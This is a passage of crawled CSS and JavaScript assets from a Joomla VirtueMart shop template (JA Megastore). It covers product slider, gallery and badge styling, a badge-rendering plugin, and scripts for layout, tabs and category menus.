}
.javm.vmgroup.no-grid .owl-wrapper-outer .spacer {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .owl-item:last-child .spacer {
  border-right: 0;
}
.javm.vmgroup.no-grid .product.vm-col {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
@media (min-width: 992px) {
  .javm.vmgroup.no-grid .product.vm-col:hover {
    top: 0;
    padding: 0;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .spacer {
    border-width: 1px;
    border-color: #ebebeb;
    position: static;
    padding: 20px;
    width: auto;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .vm-product-media-container .badge {
    left: 20px !important;
    top: 20px !important;
  }
  .javm.vmgroup.no-grid .product.vm-col .vm-product-footer {
    display: block;
  }
}
.javm.vmgroup .link-category {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  font-size: 11px;
  position: absolute;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  top: -50px;
  text-transform: uppercase;
  right: 0;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category {
    right: 20px;
    top: 20px;
  }
}
.javm.vmgroup .link-category.has-control {
  right: 70px;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category.has-control {
    right: 20px;
  }
}
.javm.vmgroup .link-category:hover,
.javm.vmgroup .link-category:focus,
.javm.vmgroup .link-category:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider img {
  max-width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  min-height: 0;
  width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col .spacer {
  min-height: 0;
}
.javm_slider[class*="-view"] .product.vm-col .spacer .vm-product-descr-container-1 > h2 a {
  text-overflow: unset;
  white-space: normal;
}
@media (min-width: 992px) {
  .javm_slider[class*="-view"] .product.vm-col:hover {
    padding-top: 10px;
    padding-right: 10px;
    top: -10px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .spacer {
    padding-top: 29px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .badge {
    top: 29px !important;
  }
}
.javm_slider .vm-product-descr-container-1 {
  min-height: 0;
  margin-bottom: 10px;
}
.javm_slider .vm-product-footer .addtocart-area {
  margin: 0;
}
.javm_slider .vm-product-footer .addtocart-bar {
  margin: 0;
  text-align: left;
}
.javm_slider.owl-carousel {
  padding: 0;
  margin: 0;
}
@media (min-width: 992px) {
  .javm_slider.owl-carousel {
    margin: -10px 0 0 0;
  }
}
.javm_slider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 41px;
}
@media (max-width: 767px) {
  .javm_slider.owl-carousel .owl-wrapper-outer {
    padding-bottom: 0;
  }
}
.javm_slider .owl-controls {
  position: absolute;
  right: 10px;
  top: -50px;
  margin-top: 0;
}
@media (min-width: 992px) {
  .javm_slider .owl-controls {
    top: -40px;
  }
}
@media (max-width: 767px) {
  .javm_slider .owl-controls {
    position: static;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.javm_slider .owl-controls .owl-buttons div {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  text-align: center;
  line-height: 30px;
  margin: 0;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.javm_slider .owl-controls .owl-buttons div:hover,
.javm_slider .owl-controls .owl-buttons div:focus,
.javm_slider .owl-controls .owl-buttons div:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider .owl-controls .owl-buttons div + div {
  margin-left: 5px;
}
.vmmanufacturer.owl-carousel {
  padding: 0 70px;
  text-align: center;
}
.vmmanufacturer.owl-carousel .owl-wrapper-outer {
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  padding: 20px 0;
}
.vmmanufacturer.owl-carousel .owl-controls {
  margin: 0;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div {
  background: #f4f4f4;
  border-radius: 0;
  color: #bbbbbb;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: 0;
  margin-top: -15px;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:hover,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:focus,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:active {
  background: #ff5a00;
  color: #ffffff;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
  left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/custom.css
body_size: -19
content:
@media(max-width:1092px) and (min-width:570px) {.products-toolbar .orderby-displaynumber .toolbar-amount {
    left: 70%;
    }}
@media (max-width: 568px){
.ja-megafilter-wrap .orderby-displaynumber #toolbar-amount {
    display: none;
}}


.layout-2 .ja-products-wrapper .product-item .addtocart-button .btn:hover, .layout-2 .ja-products-wrapper .product-item .btn-detail:hover {
    background-color: #ff5a00;
    border-color: #ff5a00;
    color: #fff;
    text-decoration: none;
}


.sg_protected_by {
	display:none;
}


.category-view .item h2 {min-height: 30px;}

.rmahide{
	display:none;
}

.vm-product-descr-container-1 {
    min-height: 90px;
    margin-bottom: 20px;
}


.s2s_social_text {
 font-weight: 700;
  }
  
.content {
  height:90px;
  overflow:hidden;
  margin-bottom:10px;
}

.content.visible {
  height:auto;
  overflow:visible;
}



#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/acm/gallery/css/style.css
body_size: 850
content:
.acm-gallery .gallery-info {
  margin-bottom: 40px;
}
.acm-gallery .gallery-info:before,
.acm-gallery .gallery-info:after {
  display: table;
  content: " ";
}
.acm-gallery .gallery-info:after {
  clear: both;
}
.acm-gallery .gallery-info h3 {
  float: left;
  margin-bottom: 0;
}
.acm-gallery .gallery-info a {
  border-bottom: 1px solid #ff5a00;
  float: right;
  text-transform: uppercase;
  padding-bottom: 5px;
  margin-top: 20px;
  margin-left: 40px;
}
.acm-gallery .gallery-info a .fa {
  margin-right: 5px;
}
.acm-gallery .gallery-info a:hover,
.acm-gallery .gallery-info a:focus,
.acm-gallery .gallery-info a:active {
  text-decoration: none;
  border-color: #0d48dd;
}
.acm-gallery .isotope-layout {
  overflow: hidden;
}
.acm-gallery .isotope-layout .isotope:after {
  content: '';
  display: block;
  clear: both;
}
.acm-gallery .isotope-layout .grid-xs-1 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-1.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-2.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-3 {
  width: 33.3%;
}
.acm-gallery .isotope-layout .grid-xs-3.item-2 {
  width: 66.6%;
}
.acm-gallery .isotope-layout .grid-xs-4 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-4.item-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-5 {
  width: 20%;
}
.acm-gallery .isotope-layout .grid-xs-5.item-2 {
  width: 40%;
}
.acm-gallery .isotope-layout .grid-xs-6 {
  width: 16.6%;
}
.acm-gallery .isotope-layout .grid-xs-6.item-2 {
  width: 33.2%;
}
.acm-gallery .isotope-layout .grid-xs-7 {
  width: 14.28%;
}
.acm-gallery .isotope-layout .grid-xs-7.item-2 {
  width: 28.56%;
}
.acm-gallery .isotope-layout .grid-xs-8 {
  width: 12.5%;
}
.acm-gallery .isotope-layout .grid-xs-8.item-2 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-9 {
  width: 11.1%;
}
.acm-gallery .isotope-layout .grid-xs-9.item-2 {
  width: 22.2%;
}
.acm-gallery .isotope-layout .grid-xs-10 {
  width: 10%;
}
.acm-gallery .isotope-layout .grid-xs-10.item-2 {
  width: 20%;
}
@media screen and (min-width: 768px) {
  .acm-gallery .isotope-layout .grid-sm-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-sm-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-sm-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-sm-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-sm-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-sm-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-sm-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-sm-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-sm-10.item-2 {
    width: 20%;
  }
}
@media screen and (min-width: 992px) {
  .acm-gallery .isotope-layout .grid-md-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-md-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-md-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-md-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-md-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-md-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-md-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-md-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-md-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-md-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-md-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-md-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-md-10.item-2 {
    width: 20%;
  }
}
.acm-gallery .isotope-layout .item {
  background-color: transparent;
  float: left;
}
.acm-gallery .isotope-layout .item a {
  display: block;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image {
  position: relative;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image img {
  margin: 0;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .acm-gallery .isotope-layout .item.item-2 {
    margin-left: -1px;
  }
}
.acm-gallery .isotope-layout .item.effect:nth-child(n) {
  -webkit-animation: effect-item-2 3s;
  -o-animation: effect-item-2 3s;
  animation: effect-item-2 3s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(2n) {
  -webkit-animation: effect-item-2 9s;
  -o-animation: effect-item-2 9s;
  animation: effect-item-2 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(3n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(4n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(5n) {
  -webkit-animation: effect-item-2 5s;
  -o-animation: effect-item-2 5s;
  animation: effect-item-2 5s;
}
.acm-gallery .isotope-layout .item:hover .mask {
  filter: alpha(opacity=95);
  opacity: 0.95;
}
.acm-gallery .isotope-layout .item:hover .item-image-content {
  filter: alpha(opacity=100);
  opacity: 1;
}
.acm-gallery.style-scale .item .item-mask {
  background-color: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: none;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item img {
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  font-size: 0;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 a,
.acm-gallery.style-scale .item-details h4 a:hover,
.acm-gallery.style-scale .item-details h4 a:focus,
.acm-gallery.style-scale .item-details h4 a:active {
  color: #ffffff;
}
.acm-gallery.style-scale .item-details span {
  color: #ffffff;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
@media (min-width: 992px) {
  .acm-gallery.style-scale .item:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  .acm-gallery.style-scale .item:hover .item-details {
    font-size: 14px;
    filter: alpha(opacity=100);
    opacity: 1;
  }
  .acm-gallery.style-scale .item:hover .item-details h4 {
    font-size: 24px;
  }
  .acm-gallery.style-scale .item:hover .item-mask {
    display: block;
    filter: alpha(opacity=30);
    opacity: 0.3;
  }
}
.ie8 .isotope-layout .caption {
  top: 12%;
}
.ie8 .isotope-layout .item,
.ie8 .isotope-layout .grid-sizer {
  margin-left: -0.5px;
}
.ie8 .ekko-lightbox .modal-dialog {
  position: relative;
  top: 5%;
  left: 0;
  width: 600px !important;
  overflow: hidden;
}
.ie8 .ekko-lightbox .img-responsive {
  max-width: 100%;
}
.full-screen {
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 991px) {
  .full-screen {
    height: auto !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css
body_size: -201
content:
.product_badge {
	position:relative;
}
.bit_badge_new {
	position:absolute;
	z-index:90;
}
.bit_badge_sale{
	position:absolute;
	z-index:90;
}
.bit_badge_discount{
	position:absolute;
	z-index:90;
}
.bit_badge_hot{
	position:absolute;
	z-index:90;
}
.bit_badge_lowstock{
	position:absolute;
	z-index:90;
}
.bit_badge_discontinued{
	position:absolute;
	z-index:90;
}
.bit_badge_product,.bit_badge_product1,.bit_badge_product2,.bit_badge_product3,.bit_badge_product4,.bit_badge_product5 {
	position:absolute;
	z-index:90;
}
.bit_badge_category,.bit_badge_category1,.bit_badge_category2,.bit_badge_category3,.bit_badge_category4,.bit_badge_category5 {
	position:absolute;
	z-index:90;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/acm/gallery/js/script.js
body_size: -59
content:
(function($){
	$(document).ready(function(){
		
		// Popup Gallery Images
		if ($('.isotope-layout').length > 0) {
			$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
				event.preventDefault();
				return $(this).ekkoLightbox();
			});	
		}
	});
 })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js
body_size: 390
content:
/*------------------------------------------------------------------------
# BIT Vituemart Product Badges
# ------------------------------------------------------------------------
# author:    Barg-IT
# copyright: Copyright (C) 2022 Barg-IT
# @license:  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
# Website:   http://www.barg-it.de
-------------------------------------------------------------------------*/



function new_product_on_page(badge_div, badge_relevant, badges_data) {

	var badge_id = badge_div.attr('id');
	var product_id = badge_id.split("_bvmpb")[0];
	var found = badge_relevant[product_id];

	if (found) {
		var inhalt = "";
		badge_div.css('display', 'block');

		let vm_triggered_badges = [
			['new', badges_data.badge_new_settings],
			['sale', badges_data.badge_featured_settings],
			['discount', badges_data.badge_discounted_settings],
			['hot', badges_data.badge_hot_settings],
			['lowstock', badges_data.badge_lowstock_settings],
			['discontinued', badges_data.badge_discontinued_settings]
		]
		for (let i = 0; i < vm_triggered_badges.length; i++) {
			let the_badge = vm_triggered_badges[i][0]
			if (found.search(the_badge) != -1) {
				let settings = vm_triggered_badges[i][1]
				let pos = settings['pos']
				let img = settings['img']
				inhalt += `<div class="bit_badge_${the_badge}" style="${pos}"><img src="${img}" alt="badge_${the_badge}"></div>`
			}
		}

		if (found.search('product_') != -1) {
			let individual_product_arr = products_in_found(found,'product_').split(",")
			for (let i = 0; i < individual_product_arr.length; i++) {
				let settings = badges_data.badge_individual_products_settings[individual_product_arr[i]]
				let class_suffix_arr=individual_product_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_product bit_badge_product_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_product" /></div>`
			}
		}
		
		if (found.search('category_') != -1) {
			let individual_category_arr = products_in_found(found,'category_').split(",")
			for (let i = 0; i < individual_category_arr.length; i++) {
				let settings = badges_data.badge_individual_categories_settings[individual_category_arr[i]]
				let class_suffix_arr=individual_category_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_category bit_badge_category_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_category" /></div>`
			} 
		}

		badge_div.html(inhalt);
	}
}



function products_in_found(str,prefix) {
	var erg = ""
	for (let i = str.indexOf(prefix); i != -1; i = str.indexOf(prefix, i + 1)) {
		erg += str.substring(i, i + prefix.length + 3) + ',' // prefix.length + 3 nachfolgende Ziffern = 11/12
		
		
	}
	return (erg.substring(0, erg.length - 1))
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/js/script.js
body_size: 1388
content:
/**
 * ------------------------------------------------------------------------
 * JA Megastore Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

 (function($){

  $(window).on('load', function () {
  	setInterval(function(){ calheight('.vmproduct', '.vmproduct-title', '.vm-product-descr-container-1', 'parent'); }, 500);
  	function calheight(_parent, _children, _depend, _extend) {
  		parentEle = $(_parent);
  		for (i=0;i<parentEle.length;i++) {
  			if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
  			var max=0;
  			var dependmin=$($(parentEle[i]).find(_depend)[0]).height();
  			dependele = $(parentEle[i]).find(_depend);
  			for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
  				if (dependmin>$(dependele[j]).height())
  					dependmin=$(dependele[j]).height();
  			}
  			childele = $(parentEle[i]).find(_children);
  			for (j=0;j<childele.length;j++) {
  				$height = $(childele[j]).height(); // default element use to calculate.
  				if (_extend=='parent') $height = $(childele[j]).parent().height(); // if we need to use parent to calculate.
  				if (_extend=='child') $height = $(childele[j]).childrent().height(); // if we need to use children to calculate.
  				if ($height>max)
						max = $height;
				}
				if (dependmin==max) continue; // if already calculate height we continue;
				if (max>0) { // only recalculate with the visibility element.
					$(parentEle[i]).find(_depend).css('min-height', max);
  			}
  		}
  	}
  });
})(jQuery);


 // Isotope
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
  if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
    $('.nav.nav-tabs li').click(function (e) {
    e.preventDefault();
    $(this).find('a').tab('show');
    })
  }
  });
})(jQuery);


// Category Dropdown
// --------------
(function($){
  $(window).on('load', function(){
  	// Set width height dropdown menu
  		setTimeout(function() {
  			navdropdown();
  		},500);

      $(window).on('resize', function(){
    	  setTimeout(function() {
	  			navdropdown();
	  		},500);
      });

      $('.vmshow,.vmhide,.t3-navbar-category').on('click', function() {
      	setTimeout(function() {
	  			navdropdown();
	  		},500);
      })

  		function navdropdown() {
  		var $navDropdown = $('.t3-navbar-category .nav > li > .dropdown-menu'),
  				$heightFeature = $('.t3-navbar-category .module-ct .nav').outerHeight() - 1,
  				$widthMenu = $('.t3-navbar-category .module-title ').outerWidth(),
  				$widthContainer = $('.container').outerWidth() - 20;

  				$navDropdown.height($heightFeature);
  				$navDropdown.width($widthContainer - $widthMenu);
  		}
 
	  // fix menu left.
	  fixmenuleft();
      $(window).on('resize', function(){
    	  fixmenuleft();
      });

	  function fixmenuleft() {
	  	if (!$('.t3-navbar-category').hasClass('category-dropdown')) {
	  		$('.t3-navbar-category').addClass('home');
	  	}
		  if ($(window).width() > 1199) { // detect not tap device.
		  	$('.t3-navbar-category.home').removeClass('category-dropdown');
		  	$('li.vmshow').removeClass('hide');
				var $leftheight=0;
				var imageheight = $('.t3-features-intro').innerHeight();
				$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').each(function(){
					$leftheight+=$(this).height();
					if ($leftheight+$(this).height() > imageheight) {
						if (!$(this).hasClass('vmshow') && !$(this).hasClass('vmhide')) {
							$(this).addClass('hide expandhide');
						}
					}
				});

				if (!$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').length)
					$('li.vmshow').addClass('hide');

				$('li.vmshow').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').removeClass('hide');
					$(this).addClass('hide');
					$('li.vmhide').removeClass('hide');
				});
				$('li.vmhide').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').addClass('hide');
					$(this).addClass('hide');
					$('li.vmshow').removeClass('hide');
				});
			} else {
				$('.t3-navbar-category').addClass('category-dropdown');
				$('li.vmhide, li.vmshow').addClass('hide');
			}
	
		if($('.t3-navbar-category.category-dropdown').length > 0) {
			$('li.vmhide, li.vmshow').addClass('hide');
		  $('.t3-navbar-category.category-dropdown .module-title ').off().unbind().click(function() {
			$('.t3-navbar-category.category-dropdown').toggleClass('open');
		  });
		}

		// Reset Category dropdown when click outsite.
		$(document).on('click', function (e) {
		  var containerTitle = $('.t3-navbar-category.category-dropdown .module-title'),
			  containerCt = $('.t3-navbar-category.category-dropdown .module-ct');

		  if (!containerCt.is(e.target) && !containerTitle.is(e.target) && containerTitle.has(e.target).length === 0 && containerCt.has(e.target).length === 0)
		  {
			$('.t3-navbar-category.category-dropdown').removeClass('open');
		  }
		});
	  }

	 // fix mega menu 
	 $('.t3-navbar .t3-megamenu ul li > a,.t3-navbar-category ul.nav li > a').on('click', function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });

    $('.t3-navbar-collapse ul li > a').on('click', function(e){
      if ($('.t3-navbar-collapse ul li').hasClass('dropdown')) {
        window.location.href = $(this).attr('href');
      }
    });

  });
})(jQuery);